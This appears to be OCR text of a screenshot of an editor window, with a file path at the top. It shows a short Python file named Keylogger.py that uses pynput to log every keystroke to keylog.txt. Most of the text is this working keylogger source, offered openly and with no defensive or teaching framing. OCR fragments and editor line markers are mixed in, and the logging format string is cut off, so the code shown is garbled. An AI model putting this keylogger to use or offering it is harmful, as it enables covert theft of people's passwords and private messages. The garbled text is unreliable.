 .0 (clang-1
on.
Keylogger.py
from pynput.keyboard import Listener
import logging
logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format='%(asct
def on_press(key):
    try:
        logging.info(str(key))
    except:
        pass
with Listener(on_press=on_press) as listener:
    listener.join()
Ln: 3
Ln: 1 Col: 0